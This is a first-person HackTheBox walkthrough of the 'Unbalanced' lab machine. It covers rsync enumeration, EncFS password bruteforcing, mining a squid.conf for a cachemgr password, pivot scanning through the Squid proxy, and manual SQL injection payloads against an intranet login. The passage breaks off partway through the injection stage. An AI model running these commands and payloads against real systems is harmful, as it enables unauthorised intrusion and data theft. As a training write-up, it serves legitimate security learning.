HTB Unbalanced Walkthrough
A technical walk through of the HackTheBox Unbalanced box.

Welcome back! This writeup focused on the HTB Unbalanced box, lets go really fast because its a long machine, let's jump right in!
sudo nmap -A -T4 10.10.10.200
[sudo] password for in7rud3r:
Swipe your right index finger across the fingerprint reader
Swipe your finger again
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-08 11:34 CEST
Nmap scan report for 10.10.10.200
Host is up (0.13s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 a2:76:5c:b0:88:6f:9e:62:e8:83:51:e7:cf:bf:2d:f2 (RSA)
| 256 d0:65:fb:f6:3e:11:b1:d6:e6:f7:5e:c0:15:0c:0a:77 (ECDSA)
|_ 256 5e:2b:93:59:1d:49:28:8d:43:2c:c1:f7:e3:37:0f:83 (ED25519)
873/tcp open rsync (protocol version 31)
3128/tcp open http-proxy Squid http proxy 4.6
|_http-server-header: squid/4.6
|_http-title: ERROR: The requested URL could not be retrieved
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=8/8%OT=22%CT=1%CU=43303%PV=Y%DS=2%DC=T%G=Y%TM=5F2E71DF
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=106%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11
OS:NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)U1(R=N)IE(R=Y%DFI=N%T
OS:=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 116.19 ms 10.10.14.1
2 116.61 ms 10.10.10.200
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.74 seconds
Three open ports: 22 (ssh), 873 (rsync service) and 3128 (squid proxy).
Searching exploits found interesting things for both. I start trying for squid proxy, but nothing happens so decide to pass to rsync, where something goes out.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/rsync$ rsync rsync://10.10.10.200:873
conf_backups EncFS-encrypted configuration backups
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/rsync$ rsync --list-only rsync://10.10.10.200:873
conf_backups EncFS-encrypted configuration backups
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/rsync$ rsync --list-only rsync://10.10.10.200:873/conf_backups
drwxr-xr-x 4,096 2020/04/04 17:05:32 .
-rw-r--r-- 288 2020/04/04 17:05:31 ,CBjPJW4EGlcqwZW4nmVqBA6
-rw-r--r-- 135 2020/04/04 17:05:31 -FjZ6-6,Fa,tMvlDsuVAO7ek
-rw-r--r-- 1,297 2020/04/02 15:06:19 .encfs6.xml
-rw-r--r-- 154 2020/04/04 17:05:32 0K72OfkNRRx3-f0Y6eQKwnjn
-rw-r--r-- 56 2020/04/04 17:05:32 27FonaNT2gnNc3voXuKWgEFP4sE9mxg0OZ96NB0x4OcLo-
-rw-r--r-- 190 2020/04/04 17:05:32 2VyeljxHWrDX37La6FhUGIJS
-rw-r--r-- 386 2020/04/04 17:05:31 3E2fC7coj5,XQ8LbNXVX9hNFhsqCjD-g3b-7Pb5VJHx3C1
-rw-r--r-- 537 2020/04/04 17:05:31 3cdBkrRF7R5bYe1ZJ0KYy786
[...]
-rw-r--r-- 203 2020/04/04 17:05:31 vCsXjR1qQmPO5g3P3kiFyO84
-rw-r--r-- 670 2020/04/04 17:05:32 waEzfb8hYE47wHeslfs1MvYdVxqTtQ8XGshJssXMmvOsZLhtJWWRX31cBfhdVygrCV5
Well, it's a sort of encrypted back-up, I don't know rsync, but a simple and fast search on the internet provides me with the minimum information I need to go on.

So, I download all the content on my machine, so I can work confortable. Now I have to investigate on the encryption method; searching for "EncFS-encrypted configuration backups"
And how to use it, here is the link.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/rsync$ encfs ~/Dropbox/hackthebox/_10.10.10.200\ -\ Unbalanced\ \(lin\)/attack/rsync/conf_backups/ ~/Dropbox/hackthebox/_10.10.10.200\ -\ Unbalanced\ \(lin\)/attack/rsync/conf_origin/
EncFS Password:
Error decoding volume key, password incorrect
Sure... the secret key... search for "encfs decrypt bruteforce"

And after a short work.
in7rud3r@kali:/tmp/encfs_bf$ ./bruteforce-encfs.sh /tmp/encfs_bf/conf_backups/ /tmp/encfs_bf/conf_origin/ /usr/share/wordlists/rockyou.txt
Error decoding volume key, password incorrect
Error decoding volume key, password incorrect
[...]
Error decoding volume key, password incorrect
Error decoding volume key, password incorrect
Error decoding volume key, password incorrect
Error decoding volume key, password incorrect
Error decoding volume key, password incorrect
Error decoding volume key, password incorrect
Key recovered - the password is:
bubblegum
Good, let's go to check what inside the decrypted folder.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/rsync$ ls -la conf_origin/
total 628
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Apr 4 17:05 .
drwxr-xr-x 4 in7rud3r in7rud3r 4096 Aug 8 15:38 ..
-rw-r--r-- 1 in7rud3r in7rud3r 267 Apr 4 17:05 50-localauthority.conf
-rw-r--r-- 1 in7rud3r in7rud3r 455 Apr 4 17:05 50-nullbackend.conf
-rw-r--r-- 1 in7rud3r in7rud3r 48 Apr 4 17:05 51-debian-sudo.conf
-rw-r--r-- 1 in7rud3r in7rud3r 182 Apr 4 17:05 70debconf
-rw-r--r-- 1 in7rud3r in7rud3r 2351 Apr 4 17:05 99-sysctl.conf
-rw-r--r-- 1 in7rud3r in7rud3r 4564 Apr 4 17:05 access.conf
-rw-r--r-- 1 in7rud3r in7rud3r 2981 Apr 4 17:05 adduser.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1456 Apr 4 17:05 bluetooth.conf
-rw-r--r-- 1 in7rud3r in7rud3r 5713 Apr 4 17:05 ca-certificates.conf
-rw-r--r-- 1 in7rud3r in7rud3r 662 Apr 4 17:05 com.ubuntu.SoftwareProperties.conf
-rw-r--r-- 1 in7rud3r in7rud3r 246 Apr 4 17:05 dconf
-rw-r--r-- 1 in7rud3r in7rud3r 2969 Apr 4 17:05 debconf.conf
-rw-r--r-- 1 in7rud3r in7rud3r 230 Apr 4 17:05 debian.conf
-rw-r--r-- 1 in7rud3r in7rud3r 604 Apr 4 17:05 deluser.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1735 Apr 4 17:05 dhclient.conf
-rw-r--r-- 1 in7rud3r in7rud3r 346 Apr 4 17:05 discover-modprobe.conf
-rw-r--r-- 1 in7rud3r in7rud3r 127 Apr 4 17:05 dkms.conf
-rw-r--r-- 1 in7rud3r in7rud3r 21 Apr 4 17:05 dns.conf
-rw-r--r-- 1 in7rud3r in7rud3r 652 Apr 4 17:05 dnsmasq.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1875 Apr 4 17:05 docker.conf
-rw-r--r-- 1 in7rud3r in7rud3r 38 Apr 4 17:05 fakeroot-x86_64-linux-gnu.conf
-rw-r--r-- 1 in7rud3r in7rud3r 906 Apr 4 17:05 framework.conf
-rw-r--r-- 1 in7rud3r in7rud3r 280 Apr 4 17:05 fuse.conf
-rw-r--r-- 1 in7rud3r in7rud3r 2584 Apr 4 17:05 gai.conf
-rw-r--r-- 1 in7rud3r in7rud3r 3635 Apr 4 17:05 group.conf
-rw-r--r-- 1 in7rud3r in7rud3r 5060 Apr 4 17:05 hdparm.conf
-rw-r--r-- 1 in7rud3r in7rud3r 9 Apr 4 17:05 host.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1269 Apr 4 17:05 initramfs.conf
-rw-r--r-- 1 in7rud3r in7rud3r 927 Apr 4 17:05 input.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1042 Apr 4 17:05 journald.conf
-rw-r--r-- 1 in7rud3r in7rud3r 144 Apr 4 17:05 kernel-img.conf
-rw-r--r-- 1 in7rud3r in7rud3r 332 Apr 4 17:05 ldap.conf
-rw-r--r-- 1 in7rud3r in7rud3r 34 Apr 4 17:05 ld.so.conf
-rw-r--r-- 1 in7rud3r in7rud3r 191 Apr 4 17:05 libaudit.conf
-rw-r--r-- 1 in7rud3r in7rud3r 44 Apr 4 17:05 libc.conf
-rw-r--r-- 1 in7rud3r in7rud3r 2161 Apr 4 17:05 limits.conf
-rw-r--r-- 1 in7rud3r in7rud3r 150 Apr 4 17:05 listchanges.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1042 Apr 4 17:05 logind.conf
-rw-r--r-- 1 in7rud3r in7rud3r 435 Apr 4 17:05 logrotate.conf
-rw-r--r-- 1 in7rud3r in7rud3r 4491 Apr 4 17:05 main.conf
-rw-r--r-- 1 in7rud3r in7rud3r 812 Apr 4 17:05 mke2fs.conf
-rw-r--r-- 1 in7rud3r in7rud3r 195 Apr 4 17:05 modules.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1440 Apr 4 17:05 namespace.conf
-rw-r--r-- 1 in7rud3r in7rud3r 120 Apr 4 17:05 network.conf
-rw-r--r-- 1 in7rud3r in7rud3r 529 Apr 4 17:05 networkd.conf
-rw-r--r-- 1 in7rud3r in7rud3r 510 Apr 4 17:05 nsswitch.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1331 Apr 4 17:05 org.freedesktop.PackageKit.conf
-rw-r--r-- 1 in7rud3r in7rud3r 706 Apr 4 17:05 PackageKit.conf
-rw-r--r-- 1 in7rud3r in7rud3r 552 Apr 4 17:05 pam.conf
-rw-r--r-- 1 in7rud3r in7rud3r 2972 Apr 4 17:05 pam_env.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1583 Apr 4 17:05 parser.conf
-rw-r--r-- 1 in7rud3r in7rud3r 324 Apr 4 17:05 protect-links.conf
-rw-r--r-- 1 in7rud3r in7rud3r 3267 Apr 4 17:05 reportbug.conf
-rw-r--r-- 1 in7rud3r in7rud3r 87 Apr 4 17:05 resolv.conf
-rw-r--r-- 1 in7rud3r in7rud3r 649 Apr 4 17:05 resolved.conf
-rw-r--r-- 1 in7rud3r in7rud3r 146 Apr 4 17:05 rsyncd.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1988 Apr 4 17:05 rsyslog.conf
-rw-r--r-- 1 in7rud3r in7rud3r 2041 Apr 4 17:05 semanage.conf
-rw-r--r-- 1 in7rud3r in7rud3r 419 Apr 4 17:05 sepermit.conf
-rw-r--r-- 1 in7rud3r in7rud3r 790 Apr 4 17:05 sleep.conf
-rw-r--r-- 1 in7rud3r in7rud3r 316553 Apr 4 17:05 squid.conf
-rw-r--r-- 1 in7rud3r in7rud3r 2351 Apr 4 17:05 sysctl.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1628 Apr 4 17:05 system.conf
-rw-r--r-- 1 in7rud3r in7rud3r 2179 Apr 4 17:05 time.conf
-rw-r--r-- 1 in7rud3r in7rud3r 677 Apr 4 17:05 timesyncd.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1260 Apr 4 17:05 ucf.conf
-rw-r--r-- 1 in7rud3r in7rud3r 281 Apr 4 17:05 udev.conf
-rw-r--r-- 1 in7rud3r in7rud3r 378 Apr 4 17:05 update-initramfs.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1130 Apr 4 17:05 user.conf
-rw-r--r-- 1 in7rud3r in7rud3r 414 Apr 4 17:05 user-dirs.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1889 Apr 4 17:05 Vendor.conf
-rw-r--r-- 1 in7rud3r in7rud3r 1513 Apr 4 17:05 wpa_supplicant.conf
-rw-r--r-- 1 in7rud3r in7rud3r 100 Apr 4 17:05 x86_64-linux-gnu.conf
-rw-r--r-- 1 in7rud3r in7rud3r 642 Apr 4 17:05 xattr.conf
Wooo, a lot of configuration files, I have to identify the right ones. Inside, huge of empty and commented lines, I extract only what I need and let me concentrate on a single file that I found very interesting: squid.conf.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.200 - Unbalanced (lin)/attack/rsync/conf_origin$ cat squid.conf | grep -v -e ^# | grep -v -e '^$'
acl localnet src 0.0.0.1-0.255.255.255 # RFC 1122 "this" network (LAN)
acl localnet src 10.0.0.0/8 # RFC 1918 local private network (LAN)
acl localnet src 100.64.0.0/10 # RFC 6598 shared address space (CGN)
acl localnet src 169.254.0.0/16 # RFC 3927 link-local (directly plugged) machines
acl localnet src 172.16.0.0/12 # RFC 1918 local private network (LAN)
acl localnet src 192.168.0.0/16 # RFC 1918 local private network (LAN)
acl localnet src fc00::/7 # RFC 4193 local private network range
acl localnet src fe80::/10 # RFC 4291 link-local (directly plugged) machines
acl SSL_ports port 443
acl Safe_ports port 80 # http
acl Safe_ports port 21 # ftp
acl Safe_ports port 443 # https
acl Safe_ports port 70 # gopher
acl Safe_ports port 210 # wais
acl Safe_ports port 1025-65535 # unregistered ports
acl Safe_ports port 280 # http-mgmt
acl Safe_ports port 488 # gss-http
acl Safe_ports port 591 # filemaker
acl Safe_ports port 777 # multiling http
acl CONNECT method CONNECT
http_access deny !Safe_ports
http_access deny CONNECT !SSL_ports
http_access allow manager
include /etc/squid/conf.d/*
http_access allow localhost
acl intranet dstdomain -n intranet.unbalanced.htb
acl intranet_net dst -n 172.16.0.0/12
http_access allow intranet
http_access allow intranet_net
http_access deny all
http_port 3128
coredump_dir /var/spool/squid
refresh_pattern ^ftp: 1440 20% 10080
refresh_pattern ^gopher: 1440 0% 1440
refresh_pattern -i (/cgi-bin/|\?) 0 0% 0
refresh_pattern . 0 20% 4320
cachemgr_passwd Thah$Sh1 menu pconn mem diskd fqdncache filedescriptors objects vm_objects counters 5min 60min histograms cbdata sbuf events
cachemgr_passwd disable all
cache disableOk, small learning on the product I'm dealing with.

Interesting, let me try; the first URL provides me nothing (http://unbalanced.htb:3128/squid-internal-mgr/info), the page says that the URL is incorrect (or not managed), the second one (http://unbalanced.htb:3128/squid-internal-mgr/menu) asks me for user credentials.
Ok, now... I search on the configuration file and the specified line it misled me, perhaps due to the fact that, I expected to find a user and a password, but I will explain later.
I understand that, anyway, this is a proxy and probably he is hiding me some address and ports that are not reachable by me. So I try to do some test, calling the proxy based on the IP addresses specified in the config file as "local private network" and the ports that the proxy allows. After some test I see something.
in7rud3r@kali:~$ curl -x http://10.10.10.200:3128 https://127.0.0.1:443
curl: (56) Received HTTP code 403 from proxy after CONNECT
in7rud3r@kali:~$ curl -x http://10.10.10.200:3128 https://127.0.0.1
curl: (56) Received HTTP code 403 from proxy after CONNECT
in7rud3r@kali:~$ curl -x http://10.10.10.200:3128 https://0.0.0.0
curl: (56) Received HTTP code 403 from proxy after CONNECT
in7rud3r@kali:~$ curl -x http://10.10.10.200:3128 https://0.0.0.1
curl: (56) Received HTTP code 403 from proxy after CONNECT
in7rud3r@kali:~$ curl -x http://10.10.10.200:3128 https://0.0.0.4
curl: (56) Received HTTP code 403 from proxy after CONNECT
in7rud3r@kali:~$ curl -x http://10.10.10.200:3128 https://192.68.1.8
curl: (56) Received HTTP code 403 from proxy after CONNECT
The proxy seems to be really tough to give me information, but when I try through the telnet on its port using the intranet.unbalanced.htb URL...
in7rud3r@kali:~/Downloads$ telnet 10.10.10.200 3128
Trying 10.10.10.200...
Connected to 10.10.10.200.
Escape character is '^]'.
GET https://intranet.unbalanced.htb/ HTTP/1.1
HTTP/1.1 503 Service Unavailable
Server: squid/4.6
Mime-Version: 1.0
Date: Sun, 09 Aug 2020 14:40:50 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 3474
X-Squid-Error: ERR_CONNECT_FAIL 111
Vary: Accept-Language
Content-Language: en
X-Cache: MISS from unbalanced
X-Cache-Lookup: MISS from unbalanced:3128
Via: 1.1 unbalanced (squid/4.6)
Connection: keep-alive
[...]
<blockquote id="error">
<p><b>Connection to 172.17.0.1 failed.</b></p>
</blockquote>
[...]
...a new IP address go out. But for now, I have no idea about how to use it, so I write it down and pass to exploit it using metasploit-framework.
msf5 auxiliary(scanner/http/squid_pivot_scanning) > options
Module options (auxiliary/scanner/http/squid_pivot_scanning):
Name Current Setting Required Description
---- --------------- -------- -----------
CANARY_IP 1.2.3.4 yes The IP to check if the proxy always answers positively; the IP should not respond.
MANUAL_CHECK true yes Stop the scan if server seems to answer positively to every request
PORTS 21,80,139,443,445,1433,1521,1723,3389,8080,9100,22,873,3128 yes Ports to scan; must be TCP
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RANGE 172.17.0.1 yes IPs to scan through Squid proxy
RHOSTS 10.10.10.200 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3128 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/squid_pivot_scanning) > exploit
[+] [10.10.10.200] 172.17.0.1 is alive but 21 is CLOSED
[*] [10.10.10.200] 172.17.0.1:22 blocked by ACL
[*] [10.10.10.200] 172.17.0.1:139 blocked by ACL
[+] [10.10.10.200] 172.17.0.1 is alive but 443 is CLOSED
[*] [10.10.10.200] 172.17.0.1:445 blocked by ACL
[*] [10.10.10.200] 172.17.0.1:873 blocked by ACL
[+] [10.10.10.200] 172.17.0.1 is alive but 1433 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 1521 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 1723 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 3389 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 8080 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 9100 is CLOSED
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Still nothing. I try with ports that I know will be closed, but, I prefer to try.
msf5 auxiliary(scanner/http/squid_pivot_scanning) > set ports 70,210,280,488,591,777
ports => 70,210,280,488,591,777
msf5 auxiliary(scanner/http/squid_pivot_scanning) > exploit
[+] [10.10.10.200] 172.17.0.1 is alive but 70 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 210 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 280 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 488 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 591 is CLOSED
[+] [10.10.10.200] 172.17.0.1 is alive but 777 is CLOSED
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Anyway, I have an IP address, and it will reachable by the proxy, so, use the proxy and navigate (I configured my firefox browser).


Oh, no... nothing also in https, what's wrong now? Nothing... try and try again and finally

Ok, php technology, two fields on a form to logon, my idea is to proceed with sqlmap for possible sql injection, but nothing happens. I try also using some of my injectable strings, but the page seems to be do nothing on the backend. I'm on a Dead-end. Anyway, I understand that there an address available on the network's proxy and from the configuration file, understand also that there's an entire subnet mask to scan, so I write a small script that provides to check if some other machines are available.
#!/bin/sh
for i in $(prips 172.16.0.0/12)
do
# echo "trying $i"
#result=$(
curl -o /dev/null -w "Remote Address: %{url_effective} - RCode: %{response_code} - HCode: %{http_code}\n" --connect-timeout 3 --no-progress-meter -x http://10.10.10.200:3128 http://$i &
# echo "$i: [$result]"
done
bash ./script.sh
Now, I know we are talking about over a million IP addresses and that you will consider me crazy, but I left my machine all night to work without receiving any results the next day (never mind, I had decided to go to bed, the notebook might as well do something in the meantime)
The day after, I was almost on the verge of giving up when reading again the configuration file, I went back to the command authorizations line and that first command seemed really strange to me. Rereading the documentation I discover that
Specify passwords for cachemgr operations.
Usage: cachemgr_passwd password action action ...
Ok, but the username? so I try to specify to the authentication for only the password, leaving the username empty and...

Silence please and go on! Well, after had launched all the command I found something interesting that I can use.
http://10.10.10.200:3128/squid-internal-mgr/fqdncache
FQDN Cache Statistics:
FQDNcache Entries In Use: 12
FQDNcache Entries Cached: 12
FQDNcache Requests: 30775
FQDNcache Hits: 0
FQDNcache Negative Hits: 10799
FQDNcache Misses: 19976
FQDN Cache Contents:
Address Flg TTL Cnt Hostnames
127.0.1.1 H -001 2 unbalanced.htb unbalanced
::1 H -001 3 localhost ip6-localhost ip6-loopback
172.31.179.2 H -001 1 intranet-host2.unbalanced.htb
172.31.179.3 H -001 1 intranet-host3.unbalanced.htb
10.10.14.48 N 024 0
127.0.0.1 H -001 1 localhost
10.10.14.107 N -521 0
172.17.0.1 H -001 1 intranet.unbalanced.htb
ff02::1 H -001 1 ip6-allnodes
ff02::2 H -001 1 ip6-allrouters
10.10.14.126 N -216 0
10.10.14.247 N -341 0
Ok, two other addresses (172.31.179.2, 172.31.179.3) that navigating expose the same portal I found before for the employees. I remember to read on the forum someone that said that "only one portal of that works". Unfortunately, also this two seems to return the same result of the original one; NOTHING!
With a little shot of intuition (luck), I think that is strange to provide the IP addresses that finish with 2 and 3 and don't provide the first one (.1 final). So I found another (the fourth) portal for the employees and this time seems to works fine.

Yes, temporarily unavailable, but if you navigate the right URL it works: http://172.31.179.1/intranet.php. I understand that it works because, if you insert some wrong credentials, the portal return the "Invalid credentials." message. To understand if the portal is SQLi vulnerable, I try inserting this string on the login fields on the form:
user: ' or '' = '
password ' or '' = '
The result was an interesting list:

At this point there was a lot of work, considering that, despite my suggestions, sqlmap could not identify the injection, so I had to do everything manually (understand the type of vulnerability and exploit it). Here are some of the tests that have been crucial in understanding the type of injection:
in7rud3r@kali:~/Downloads$ curl -x http://10.10.10.200:3128/ --url http://172.31.179.1/intranet.php -d "Username=a&Password=' or Username = 'rita" | sed -n '65,67p' % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
<div class="w3-row-padding w3-grayscale"><div class="w3-col m4 w3-margin-bottom"><div class="w3-light-grey"><p class='w3-opacity'> rita</p><div class="w3-container"><h3> Rita Fubelli</h3><p> [email protected]</p><p>Role: HR Manager</p></div></div></div></div>
</div>
100 7067 0 7026 100 41 75548 440 --:--:-- --:--:-- --:--:-- 75989
